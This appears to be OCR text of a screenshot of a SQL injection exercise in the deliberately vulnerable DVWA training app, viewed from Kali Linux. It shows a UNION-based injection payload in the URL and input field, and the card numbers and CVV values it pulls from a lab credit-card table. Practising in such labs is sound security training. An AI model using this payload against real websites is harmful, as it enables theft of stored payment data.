 1 2 3 4 4:23
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli/?id=%25'+union+select+ccnumber%2C+ccv+from+owasp10.credit_cards%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 4444111122223333
Surname: 745
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 7746536337776330
Surname: 722
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 8242325748474749
Surname: 461
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 7725653200487633
Surname: 230
ID: %' union select ccnumber, ccv from owasp10.credit_cards#
First name: 1234567812345678
Surname: 627
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA